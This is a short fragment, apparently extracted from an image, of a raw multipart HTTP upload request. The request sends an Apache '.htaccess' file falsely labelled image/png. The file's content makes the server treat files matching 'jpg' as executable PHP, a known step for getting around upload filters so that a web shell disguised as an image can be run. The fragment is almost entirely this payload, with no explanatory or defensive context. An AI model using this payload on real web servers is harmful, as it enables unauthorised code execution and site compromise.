 25 Content-Disposition: form-data; name="author"
26
27 as
28 ------WebKitFormBoundarySEVoFGoDcYW3u043
29 Content-Disposition: form-data; name="image"; filename="
.htaccess"
30 Content-Type: image/png
31
32 <FilesMatch "jpg">
33
34 SetHandler application/x-httpd-php
35
36 </FilesMatch>
37
38 ------WebKitFormBoundarySEVoFGoDcYW3u043